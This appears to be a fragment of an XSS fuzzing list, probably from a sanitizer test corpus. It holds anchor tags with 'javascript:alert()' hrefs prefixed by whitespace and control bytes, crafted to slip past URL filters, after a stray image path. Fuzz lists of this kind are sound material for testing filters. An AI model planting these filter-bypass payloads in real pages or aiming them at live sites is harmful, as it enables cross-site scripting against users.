 <a href="\xE2\x80\x82javascript:javascript:alert(77)"
id="fuzzelement1">test</a>
<a href="\x20javascript:javascript:alert(78)"
id="fuzzelement1">test</a>
<a href="\x13javascript:javascript:alert(79)"
id="fuzzelement1">test</a>
<a href="\x09javascript:javascript:alert(80)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x8Ajavascript:javascript:alert(81)"
id="fuzzelement1">test</a>
<a href="\x14javascript:javascript:alert(82)"
id="fuzzelement1">test</a>
<a href="\x19javascript:javascript:alert(83)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\xAFjavascript:javascript:alert(84)"
id="fuzzelement1">test</a>